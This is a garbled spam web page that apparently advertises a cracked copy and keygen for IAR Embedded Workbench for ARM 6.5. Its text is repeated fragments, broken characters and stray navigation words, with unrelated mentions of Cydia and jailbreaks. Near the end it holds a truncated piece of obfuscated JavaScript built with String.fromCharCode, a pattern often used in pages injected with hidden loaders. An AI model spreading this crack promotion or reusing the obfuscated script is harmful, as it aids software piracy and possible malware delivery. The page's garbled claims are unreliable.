
Workbench (IWb) is used as an IDE to program IAR embedded
microcontrollers. The application allows you to design your own
functions in C/C++ for.. . Â . IAR Embedded Workbench (IWb) is
a professional development tool for microcontrollers.. IAR
Embedded Workbench For ARM Compiler software for arduino
microcontroller.. IAR Embedded Workbench For ARM Cracked in
version 6.5.. Cydia.. Modify your download and follow the steps
below. IAR Embedded Workbench for ARM is a professional
development tool.. . IAR Embedded Workbench Â· Boxes &
Notes Â· Location Â· Hours of Operation Â· Follow Us On Â·
LoginÂ . ilokoflaskok Â· Boxes & Notes Â· Location Â· Hours of
Operation Â· Follow Us On Â· LoginÂ . . Â . IAR Embedded
Workbench For ARM edition 6.5 keygen by Hacem. PLACE
YOUR ORDER.
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41
,33,45,49,124,107,121,104,123,69Â . . Â . 70.1.11486 iar
embedded workbench for arm in PPSP jailbreak 6.5 Â , 5.3.. IAR